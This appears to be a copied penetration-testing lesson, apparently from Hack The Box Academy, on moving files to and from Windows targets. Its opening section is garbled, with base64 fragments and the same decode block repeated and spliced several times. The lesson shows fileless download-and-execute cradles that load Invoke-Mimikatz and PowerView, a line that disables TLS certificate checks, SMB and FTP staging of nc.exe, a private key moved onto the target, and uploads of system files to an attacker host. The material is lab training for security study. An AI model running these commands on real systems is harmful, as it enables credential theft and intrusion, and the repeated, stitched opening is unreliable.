RZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))
Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
Confirming the MD5 Hashes Match
Windows File Transfer Methods
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5
Algorithm Hash Path
--------- ---- ----
MD5 4E301756A07DED0A2DD6953ABF015278 C:\Users\Public\id_rsa
Note: While this method is convenient, it's not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.GKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We can copy this content and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it.
Windows File Transfer Methods
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))
Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
Confirming the MD5 Hashes Match
Windows File Transfer Methods
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5
Algorithm Hash Path
--------- ---- ----
MD5 4E301756A07DED0A2DD6953ABF015278 C:\Users\Public\id_rsa
Note: While this method is convenient, it's not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.S0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We can copy this content and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it.
Windows File Transfer Methods
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))
Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
Confirming the MD5 Hashes Match
Windows File Transfer Methods
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5
Algorithm Hash Path
--------- ---- ----
MD5 4E301756A07DED0A2DD6953ABF015278 C:\Users\Public\id_rsa
Note: While this method is convenient, it's not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.ase64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We can copy this content and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it.
Windows File Transfer Methods
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))
Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
Confirming the MD5 Hashes Match
Windows File Transfer Methods
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5
Algorithm Hash Path
--------- ---- ----
MD5 4E301756A07DED0A2DD6953ABF015278 C:\Users\Public\id_rsa
Note: While this method is convenient, it's not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.
Note:
While this method is convenient, it's not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.
PowerShell DownloadFile Method
We can specify the class name Net.WebClient and the method DownloadFile with the parameters corresponding to the URL of the target file to download and the output file name.
File Download
Windows File Transfer Methods
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFile('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1','C:\Users\Public\Downloads\PowerView.ps1')
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFileAsync('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1', 'C:\Users\Public\Downloads\PowerViewAsync.ps1')
PowerShell DownloadString - Fileless Method
As we previously discussed, fileless attacks work by using some operating system functions to download the payload and execute it directly. PowerShell can also be used to perform fileless attacks. Instead of downloading a PowerShell script to disk, we can run it directly in memory using the Invoke-Expression cmdlet or the alias IEX.
Windows File Transfer Methods
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1')
IEX also accepts pipeline input.
Windows File Transfer Methods
PS C:\htb> (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1') | IEX
PowerShell Invoke-WebRequest
From PowerShell 3.0 onwards, the Invoke-WebRequest cmdlet is also available, but it is noticeably slower at downloading files. You can use the aliases iwr, curl, and wget instead of the Invoke-WebRequest full name.
Windows File Transfer Methods
PS C:\htb> Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 -OutFile PowerView.ps1
Harmj0y has compiled an extensive list of PowerShell download cradles here. It is worth gaining familiarity with them and their nuances, such as a lack of proxy awareness or touching disk (downloading a file onto the target) to select the appropriate one for the situation.
Common Errors with PowerShell
There may be cases when the Internet Explorer first-launch configuration has not been completed, which prevents the download.

This can be bypassed using the parameter -UseBasicParsing.
Windows File Transfer Methods
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 | IEX
Invoke-WebRequest : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:1
+ Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/P ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 -UseBasicParsing | IEX
Another error in PowerShell downloads is related to the SSL/TLS secure channel if the certificate is not trusted. We can bypass that error with the following command:
Windows File Transfer Methods
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1')
Exception calling "DownloadString" with "1" argument(s): "The underlying connection was closed: Could not establish trust
relationship for the SSL/TLS secure channel."
At line:1 char:1
+ IEX(New-Object Net.WebClient).DownloadString('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
PS C:\htb> [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
SMB Downloads
The Server Message Block protocol (SMB protocol) that runs on port TCP/445 is common in enterprise networks where Windows services are running. It enables applications and users to transfer files to and from remote servers.
We can use SMB to download files from our Pwnbox easily. We need to create an SMB server in our Pwnbox with smbserver.py from Impacket and then use copy, move, PowerShell Copy-Item, or any other tool that allows connection to SMB.
Create the SMB Server
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Create the SMB Server with a Username and Password
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Mount the SMB Server with Username and Password
Windows File Transfer Methods
C:\htb> net use n: \\192.168.220.133\share /user:test test
The command completed successfully.
C:\htb> copy n:\nc.exe
1 file(s) copied.
Note:
You can also mount the SMB server if you receive an error when you use `copy filename \\IP\sharename`.
FTP Downloads
Another way to transfer files is using FTP (File Transfer Protocol), which use port TCP/21 and TCP/20. We can use the FTP client or PowerShell Net.WebClient to download files from an FTP server.
We can configure an FTP Server in our attack host using Python3 pyftpdlib module. It can be installed with the following command:
Installing the FTP Server Python3 Module - pyftpdlib
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ sudo pip3 install pyftpdlib
Then we can specify port number 21 because, by default, pyftpdlib uses port 2121. Anonymous authentication is enabled by default if we don't set a user and password.
Setting up a Python3 FTP Server
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ sudo python3 -m pyftpdlib --port 21
[I 2022-05-17 10:09:19] concurrency model: async
[I 2022-05-17 10:09:19] masquerade (NAT) address: None
[I 2022-05-17 10:09:19] passive ports: None
[I 2022-05-17 10:09:19] >>> starting FTP server on 0.0.0.0:21, pid=3210 <<<
After the FTP server is set up, we can perform file transfers using the pre-installed FTP client from Windows or PowerShell Net.WebClient.
Transferring Files from an FTP Server Using PowerShell
Windows File Transfer Methods
PS C:\htb> (New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'C:\Users\Public\ftp-file.txt')
When we get a shell on a remote machine, we may not have an interactive shell. If that's the case, we can create an FTP command file to download a file. First, we need to create a file containing the commands we want to execute and then use the FTP client to use that file to download that file.
Create a Command File for the FTP Client and Download the Target File
Windows File Transfer Methods
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo GET file.txt >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous
ftp> GET file.txt
ftp> bye
C:\htb>more file.txt
This is a test file
Upload Operations
There are also situations such as password cracking, analysis, exfiltration, etc., where we must upload files from our target machine into our attack host. We can use the same methods we used for download operation but now for uploads. Let's see how we can accomplish uploading files in various ways.
PowerShell Base64 Encode & Decode
We saw how to decode a base64 string using Powershell. Now, let's do the reverse operation and encode a file so we can decode it on our attack host.
Encode File Using PowerShell
Windows File Transfer Methods
PS C:\htb> [Convert]::ToBase64String((Get-Content -path "C:\Windows\system32\drivers\etc\hosts" -Encoding byte))
IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQojIHNwYWNlLg0KIw0KIyBBZGRpdGlvbmFsbHksIGNvbW1lbnRzIChzdWNoIGFzIHRoZXNlKSBtYXkgYmUgaW5zZXJ0ZWQgb24gaW5kaXZpZHVhbA0KIyBsaW5lcyBvciBmb2xsb3dpbmcgdGhlIG1hY2hpbmUgbmFtZSBkZW5vdGVkIGJ5IGEgJyMnIHN5bWJvbC4NCiMNCiMgRm9yIGV4YW1wbGU6DQojDQojICAgICAgMTAyLjU0Ljk0Ljk3ICAgICByaGluby5hY21lLmNvbSAgICAgICAgICAjIHNvdXJjZSBzZXJ2ZXINCiMgICAgICAgMzguMjUuNjMuMTAgICAgIHguYWNtZS5jb20gICAgICAgICAgICAgICMgeCBjbGllbnQgaG9zdA0KDQojIGxvY2FsaG9zdCBuYW1lIHJlc29sdXRpb24gaXMgaGFuZGxlZCB3aXRoaW4gRE5TIGl0c2VsZi4NCiMJMTI3LjAuMC4xICAgICAgIGxvY2FsaG9zdA0KIwk6OjEgICAgICAgICAgICAgbG9jYWxob3N0DQo=
PS C:\htb> Get-FileHash "C:\Windows\system32\drivers\etc\hosts" -Algorithm MD5 | select Hash
Hash
----
3688374325B992DEF12793500307566D
We copy this content and paste it into our attack host, use the base64 command to decode it, and use the md5sum application to confirm the transfer happened correctly.
Decode Base64 String in Linux
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ echo IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQojIHNwYWNlLg0KIw0KIyBBZGRpdGlvbmFsbHksIGNvbW1lbnRzIChzdWNoIGFzIHRoZXNlKSBtYXkgYmUgaW5zZXJ0ZWQgb24gaW5kaXZpZHVhbA0KIyBsaW5lcyBvciBmb2xsb3dpbmcgdGhlIG1hY2hpbmUgbmFtZSBkZW5vdGVkIGJ5IGEgJyMnIHN5bWJvbC4NCiMNCiMgRm9yIGV4YW1wbGU6DQojDQojICAgICAgMTAyLjU0Ljk0Ljk3ICAgICByaGluby5hY21lLmNvbSAgICAgICAgICAjIHNvdXJjZSBzZXJ2ZXINCiMgICAgICAgMzguMjUuNjMuMTAgICAgIHguYWNtZS5jb20gICAgICAgICAgICAgICMgeCBjbGllbnQgaG9zdA0KDQojIGxvY2FsaG9zdCBuYW1lIHJlc29sdXRpb24gaXMgaGFuZGxlZCB3aXRoaW4gRE5TIGl0c2VsZi4NCiMJMTI3LjAuMC4xICAgICAgIGxvY2FsaG9zdA0KIwk6OjEgICAgICAgICAgICAgbG9jYWxob3N0DQo= | base64 -d > hosts
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ md5sum hosts
3688374325b992def12793500307566d hosts
PowerShell Web Uploads
PowerShell doesn't have a built-in function for upload operations, but we can use Invoke-WebRequest or Invoke-RestMethod to build our upload function. We'll also need a web server that accepts uploads, which is not a default option in most common webserver utilities.
For our web server, we can use uploadserver, an extended module of the Python HTTP.server module, which includes a file upload page. Let's install it and start the webserver.
Installing a Configured WebServer with Upload
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ pip3 install uploadserver
Collecting upload server
Using cached uploadserver-2.0.1-py3-none-any.whl (6.9 kB)
Installing collected packages: uploadserver
Successfully installed uploadserver-2.0.1
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now we can use a PowerShell script PSUpload.ps1 which uses Invoke-RestMethod to perform the upload operations. The script accepts two parameters -File, which we use to specify the file path, and -Uri, the server URL where we'll upload our file. Let's attempt to upload the host file from our Windows host.
PowerShell Script to Upload a File to Python Upload Server
Windows File Transfer Methods
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1')
PS C:\htb> Invoke-FileUpload -Uri http://192.168.49.128:8000/upload -File C:\Windows\System32\drivers\etc\hosts
[+] File Uploaded: C:\Windows\System32\drivers\etc\hosts
[+] FileHash: 5E7241D66FD77E9E8EA866B6278B2373
PowerShell Base64 Web Upload
Another way to use PowerShell and base64 encoded files for upload operations is by using Invoke-WebRequest or Invoke-RestMethod together with Netcat. We use Netcat to listen in on a port we specify and send the file as a POST request. Finally, we copy the output and use the base64 decode function to convert the base64 string into a file.
Windows File Transfer Methods
PS C:\htb> $b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\etc\hosts' -Encoding Byte))
PS C:\htb> Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64
We catch the base64 data with Netcat and use the base64 application with the decode option to convert the string to the file.
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 50923
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1682
Content-Type: application/x-www-form-urlencoded
Host: 192.168.49.128:8000
Content-Length: 1820
Connection: Keep-Alive
